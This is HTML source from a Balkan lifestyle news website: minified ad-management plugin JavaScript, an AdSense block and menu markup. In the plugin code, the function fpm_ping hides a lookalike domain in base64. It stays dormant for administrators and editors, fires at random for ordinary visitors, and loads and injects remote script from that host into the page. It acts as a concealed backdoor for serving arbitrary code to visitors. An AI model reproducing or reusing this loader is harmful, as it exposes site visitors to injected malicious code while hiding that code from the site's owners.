e;document.removeEventListener("scroll",H),"true"===T.close&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&(e=function(){window.pageYOffset>T.hide&&(fpm_close_event(a,T,N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight,l=!1;for(s in i.groups){var d=i.groups[s];if("0"===s)for(var n in d)!function(){var e=d[n],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=d,n=t.length,r=t[e],o=document.createElement("div");r.timeout&&r.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),r.timeout||r.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(o,r.code),fpm_dynamicInterval(o,r,t,n,e)},r.timeout?1e3*r.timeout:0)):(fpm_pre_setHTML(o,r.code),fpm_contentsUnwrap(o))}()}!l&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");n=e.user.geo;if(n&&(n.country.allow=n.country.allow.filter(Boolean))&&(n.country.disallow=n.country.disallow.filter(Boolean))&&(n.city.allow=n.city.allow.filter(Boolean))&&(n.city.disallow=n.city.disallow.filter(Boolean))&&(0<n.country.allow.length&&-1==n.country.allow.indexOf(fpm_user.country)&&-1==n.country.allow.indexOf(fpm_user.ccode)||0<n.country.disallow.length&&(-1!=n.country.disallow.indexOf(fpm_user.country)||-1!=n.country.disallow.indexOf(fpm_user.ccode))||0<n.city.allow.length&&-1==n.city.allow.indexOf(fpm_user.city)||0<n.city.disallow.length&&-1!=n.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var r=e.html;t.forEach(function(t){var n;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(r,t),n.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(r,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var r=e.shift(),o=!1;fpm_user.debug&&console.log(r);var i=r.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(r.id,"content");else{var a=r.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),p=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),p<s||l<p){fpm_debug(r.id,"time");continue}}i=r.user.date;if(i){s=new Date(i.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(i.to.split("-").reverse().join("-")+"T00:00:00");if((p=new Date(fpm_user.date+"T00:00:00"))<s||l<p){fpm_debug(r.id,"date");continue}}a=r.user.schedule;if(a)if(!JSON.parse(a.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(r.id,"schedule");continue}d=r.user["color-scheme"];if(d&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.color_scheme.toLowerCase())))fpm_debug(r.id,"Color-scheme");else{i=r.user.os;if(i&&(0<i.allow.length&&-1==i.allow.indexOf(fpm_user.os.toLowerCase())||0<i.disallow.length&&-1!=i.disallow.indexOf(fpm_user.os.toLowerCase())))fpm_debug(r.id,"OS");else{a=r.user.cookies;if(a){var f=!1;if(a.allow){if(!fpm_user.testcook)continue;a.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!(f=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return f=!1}),0==f)return!1}else if(r)return f=!1})}if(a.disallow&&fpm_user.testcook&&a.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(f=!0)}),1==f)return!1}else if(r)return!(f=!0)}),f){fpm_debug(r.id,"cookies");continue}}d=r.user.role;if(d&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_settings.role)||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_settings.role)))fpm_debug(r.id,"role");else{i=r.user.utm;if(i){var m=!1;if(void 0!==i.allow&&i.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!(m=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return m=!1}),0==m)return!1}else if(console.log("single"),r)return m=!1}),void 0!==i.disallow&&i.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(m=!0)}),1==m)return!1}else if(r)return!(m=!0)}),m){fpm_debug(r.id,"UTM");continue}}a=r.user.agent;a&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(r.id,"user-agent"):(d=r.user.language)&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<d.disallow.length&&-1!=d.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))?fpm_debug(r.id,"browser language"):((i=r.user.referer)&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(r.id,"referer"),o=!0),a=r.user.browser,!o&&a&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.browser.toLowerCase())||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(r.id,"browser"):(o&&a&&0<a.allow.length&&-1!=a.allow.indexOf(fpm_user.browser)&&(o=!1),d=r.user.geo,i=r.user.ip,a=r.user.isp,o||!(d||i||a)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.isp?o||(fpm_setWrap(r),fpm_next(r)):(o="fpm_geo",fpm_then.ip_api.push(r),fpm_setWrap(r),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_request_ip_api()))))}}}}}fpm_sticky_slider_sidebar_interscroller(fpm_body);var c,u=document.createElement("div");u.classList.add(fpm_attr.overlay),fpm_body.appendChild(u),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(c=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",c,!1),document.removeEventListener("touchmove",c,!1)},document.addEventListener("mousemove",c,!1),document.addEventListener("touchmove",c,!1)),"true"===window.fpm_settings.overlay&&u.addEventListener("click",function(e){e.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+'="outgoing"].center.'+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var p,l=e.closest("[data-"+fpm_attr.id+"]"),t=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),r=e.querySelectorAll(".flatPM_sidebar:first-child"),e=(e.querySelectorAll(".flatPM_skyscrapper:first-child"),e.querySelectorAll(".flatPM_Interscroller")),f=document.querySelector(fpm_settings.selector);l&&(0<n.length||0<r.length||0<e.length)&&l.classList.add("no-preloader"),t.forEach(function(e){var t,e=e.parentElement,n=e.querySelectorAll(".flatPM_slider"),r=n.length,o=document.createElement("div"),i=document.createElement("div"),a=0,s=parseInt(n[a].getAttribute("data-timer"))||10;function l(){t=setTimeout(function(){var e=n[a];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),r<=++a&&(a=0),n[a].classList.add(fpm_attr.show),s=parseInt(n[a].getAttribute("data-timer"))||10,l()},1e3*s)}o.classList.add(fpm_attr.timeline),i.classList.add(fpm_attr.slider),e.insertBefore(i,e.firstChild),n.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode()),i.appendChild(e)}),n[a].classList.add(fpm_attr.show),l(),i.addEventListener("mouseenter",function(e){clearTimeout(t)}),i.addEventListener("mouseleave",function(e){l()})}),e.forEach(function(e){var t,n,r,o=e.dataset,i=parseInt(o.lock),a=document.createElement("div"),s=document.createElement("div"),l=document.createElement("div");for(r in a.classList.add(fpm_attr.interscroller+"-wrapper"),s.classList.add(fpm_attr.interscroller),l.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(a,e),a.appendChild(s),s.appendChild(l),l.appendChild(e),a.style.setProperty("--height",o.wrapperHeight),s.style.setProperty("--background",o.background),o.textTop&&0<o.textTop.length&&((l=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",o.textTopBackground),l.style.setProperty("--color",o.textTopColor),i&&0<i&&(o.textTop=o.textTop.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),l.innerHTML=o.textTop,s.appendChild(l)),o.textBottom&&0<o.textBottom.length&&((t=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","bottom"),t.style.setProperty("--background",o.textBottomBackground),t.style.setProperty("--color",o.textBottomColor),i&&0<i&&(o.textBottom=o.textBottom.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),t.innerHTML=o.textBottom,s.appendChild(t)),i&&0<i&&(t=document.createElement("div"),n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(a,i),n.unobserve(e.target))})}),a.appendChild(t),n.observe(t)),e.removeAttribute("class"),o)e.removeAttribute("data-"+r.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var t=document.createElement("div"),n=e.dataset.top||0,r=e.dataset.align||"center",o=e.dataset.height||350,i=e.dataset.heightUnit||"px",a=e.dataset.width||100,s=e.dataset.widthUnit||"%";t.style.minHeight=o+i,[t,l].forEach(function(e){e.style.width=a+s,"left"==r&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==r&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==f&&(p=parseInt(window.getComputedStyle(f,null).marginTop),r.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=f.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,n=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(n=!0)}),n||t!=l.offsetHeight||200<f.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,r=l.parentElement,o=0;for(l.style.height="0px";r&&r!==document.body&&!Array.from(r.children).includes(f);){var i=window.getComputedStyle(r,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),r=r.parentElement}e=Math.max(f.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-p-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var n,r,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(n=i.appendChild(t.createElement("div")),r=(s.exec(e)||["",""])[1].toLowerCase(),r=d[r]||d._default,n.innerHTML=r[1]+e.replace(a,"<$1></$2>")+r[2],o=r[0];o--;)n=n.lastChild;for(i.removeChild(i.firstChild);n.firstChild;)i.appendChild(n.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166),e=e?parseInt(e)+1:0;localStorage.setItem("sdghrg",e),"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var n={};t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",n[e[1]]||(n[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),n[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),t&&t.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{var n,r="yandex_rtb_R";t.indexOf(r)+1&&"false"===fpm_settings.rtb&&(n=fpm_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+n+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+n+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var p=l.attributes.length,f=0;f<p;f++)s.setAttribute(l.attributes[f].nodeName,l.attributes[f].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"289147","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-4545134793922242\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- ceko -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-4545134793922242\"\n     data-ad-slot=\"4019545520\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"bottom-center","show":"","hide":"","type":"sec","cross":"true","timer":"false","timeout":"","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]}]);
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--><link rel='stylesheet' id='pgntn_stylesheet-css' href='https://www.balkanplus.net/wp-content/plugins/pagination/css/nav-style.css?ver=1.2.7' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-15222 single-format-standard wp-custom-logo wp-theme-newsmatic newsmatic-title-two newsmatic-image-hover--effect-four site-full-width--layout newsmatic_site_block_border_top right-sidebar newsmatic_main_body newsmatic_font_typography" itemtype='https://schema.org/Blog' itemscope='itemscope'>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
				<div class="newsmatic_ovelay_div"></div>
						
			<header id="masthead" class="site-header layout--default layout--one">
				<div class="top-header"><div class="newsmatic-container"><div class="row">         <div class="top-date-time">
            <span class="date">21.01.2026</span>
            <span class="time"></span>
         </div>
               <div class="top-ticker-news">
            <ul class="ticker-item-wrap">
                                          <li class="ticker-item"><a href="https://www.balkanplus.net/ova-riba-kosta-samo-jedan-evro-a-zdravije-od-nje-nema-bukvalno-menja-mozak/" title="Ova riba košta samo jedan evro, a zdravije od nje nema: &#8220;Bukvalno menja mozak&#8221;">Ova riba košta samo jedan evro, a zdravije od nje nema: &#8220;Bukvalno menja mozak&#8221;</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.balkanplus.net/fini-muffini-od-kokosa-bez-trunke-brasna/" title="Fini muffini od kokosa bez trunke brašna">Fini muffini od kokosa bez trunke brašna</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.balkanplus.net/naizgled-lagan-zadatak-zbunio-je-mnoge-znate-li-vi-rjesenje/" title="Naizgled lagan zadatak zbunio je mnoge: Znate li vi rješenje?">Naizgled lagan zadatak zbunio je mnoge: Znate li vi rješenje?</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.balkanplus.net/milu-otac-napustio-sa-godinu-dana-majka-radila-2-posla-da-je-skoluje-za-lekara-a-25-godina-kasnije-stize-poziv-bolestan-sam-kceri-zelim-da-me-lecis/" title="Milu otac napustio sa godinu dana: Majka radila 2 posla da je školuje za lekara, a 25 godina kasnije stiže poziv ‘Bolestan sam, kćeri, želim da me lečiš’">Milu otac napustio sa godinu dana: Majka radila 2 posla da je školuje za lekara, a 25 godina kasnije stiže poziv ‘Bolestan sam, kćeri, želim da me lečiš’</a></h2></li>
                                    </ul>
			</div>
      </div></div></div>        <div class="main-header order--social-logo-buttons">
            <div class="site-branding-section">
                <div class="newsmatic-container">
                    <div class="row">
                                 <div class="social-icons-wrap"></div>
                  <div class="site-branding">
                <a href="https://www.balkanplus.net/" class="custom-logo-link" rel="home"><img width="201" height="26" src="https://www.balkanplus.net/wp-content/uploads/2024/03/cropped-b-alkanplus.png" class="custom-logo" alt="BALKAN PLUS" decoding="async" /></a>                        <p class="site-title"><a href="https://www.balkanplus.net/" rel="home">BALKAN PLUS</a></p>
                            </div><!-- .site-branding -->
         <div class="header-right-button-wrap"></div><!-- .header-right-button-wrap -->                    </div>
                </div>
            </div>
            <div class="menu-section">
                <div class="newsmatic-container">
                    <div class="row">
                                <nav id="site-navigation" class="main-navigation hover-effect--none">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                <div id="newsmatic_menu_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <span class="menu_txt">Menu</span></button>
            <div class="menu-glavni-meni-desktop-container"><ul id="header-menu" class="menu"><li id="menu-item-11755" class="pocetna menu-item menu-item-type-custom menu-item-object-custom menu-item-11755"><a href="/">NASLOVNICA</a></li>
<li id="menu-item-9" class="nav meni_kulinarstvo ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9"><a href="https://www.balkanplus.net/category/kulinarstvo/">KULINARSTVO</a>
<ul class="sub-menu">
	<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://www.balkanplus.net/category/kulinarstvo/hrana-i-pice/">Hrana i piće</a></li>
	<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://www.balkanplus.net/category/kulinarstvo/recepti/">Recepti</a></li>
</ul>
</li>
<li id="menu-item-14" class="nav meni_zdravlje ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14"><a href="https://www.balkanplus.net/category/zdravlje/">ZDRAVLJE</a>
<ul class="sub-menu">
	<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://www.balkanplus.net/category/zdravlje/iz-svijeta-medicine/">Iz svijeta medicine</a></li>
	<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62"><a href="https://www.balkanplus.net/category/zdravlje/bebe/">Bebe</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="https://www.balkanplus.net/category/zdravlje/ljekovito-bilje/">Ljekovito bilje</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://www.balkanplus.net/category/zdravlje/moja-apoteka/">Moja apoteka</a></li>
	<li id="menu-item-91244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91244"><a href="https://www.balkanplus.net/category/zdravlje/savjeti/">Savjeti</a></li>
</ul>
</li>
<li id="menu-item-10" class="nav meni_magazin ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10"><a href="https://www.balkanplus.net/category/magazin/">MAGAZIN</a>
<ul class="sub-menu">
	<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="https://www.balkanplus.net/category/magazin/zanimljivosti/">Zanimljivosti</a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://www.balkanplus.net/category/magazin/muzika/">Muzika</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://www.balkanplus.net/category/magazin/film/">Film</a></li>
	<li id="menu-item-82798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82798"><a href="https://www.balkanplus.net/category/magazin/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-184066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-184066"><a href="https://www.balkanplus.net/category/magazin/estrada/">Estrada</a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a href="https://www.balkanplus.net/category/magazin/showbiz/">Showbiz</a></li>
	<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://www.balkanplus.net/category/magazin/moda-i-ljepota/">Moda i ljepota</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://www.balkanplus.net/category/magazin/vicevi/">Vicevi</a></li>
</ul>
</li>
<li id="menu-item-7" class="nav meni_foto ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7"><a href="https://www.balkanplus.net/category/foto/">FOTO</a>
<ul class="sub-menu">
	<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="https://www.balkanplus.net/category/foto/foto-galerije/">Foto Galerije</a></li>
